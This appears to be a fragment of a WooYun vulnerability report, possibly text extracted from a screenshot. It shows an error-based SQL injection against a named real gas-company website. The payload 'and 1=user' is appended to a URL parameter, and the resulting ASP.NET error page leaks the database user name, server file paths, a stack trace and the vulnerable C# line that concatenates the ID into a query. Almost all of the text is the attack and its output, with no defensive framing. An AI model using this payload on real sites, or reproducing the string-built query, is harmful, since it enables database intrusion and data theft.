 Load URL
http://www.hzgas.com.cn/zhuanti/shlist.aspx?ID=1334&p_kind=&c_kind=206&c_kind2=214&c_kind3=217 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
源错误:
行 371: OleDbCommand cmd = CreateSQLCommand("select c_kind_name from t_info_kind where id=" + ID);
行 372: string str = "";
行 373: dr = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 374: while (dr.Read())
行 375: {
源文件: c:\web\wwwroot_jt\App_Code\GetContent.cs 行: 373
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
GetContent.Getkind_name(String ID) in c:\web\wwwroot_jt\App_Code\GetContent.cs:373
zhuanti_shlist.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\zhuanti\shlist.aspx.cs:120
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org